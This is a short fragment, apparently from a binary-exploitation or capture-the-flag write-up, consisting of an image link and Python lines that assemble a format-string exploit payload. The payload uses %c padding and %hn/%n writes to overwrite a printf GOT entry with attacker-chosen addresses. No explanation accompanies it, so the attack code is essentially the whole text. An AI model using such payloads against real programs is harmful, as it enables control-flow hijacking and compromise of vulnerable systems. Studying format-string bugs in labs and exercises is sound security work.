 | payload2 = b'%c'*10 + (f'%{tar1 - 10}c%hn').encode() payload2 += b"%c" * 6 + (f"%{low - tar1 - 6}c%hn").encode() payload2 += b"%c" * 6 + (f"%{(printf_got + 2)-low-6}c%n").encode() payload2 += b"%c" * 16 + (f"%{(high-(printf_got + 2)-16)%0x10000}c%hn").encode()+b'\x00'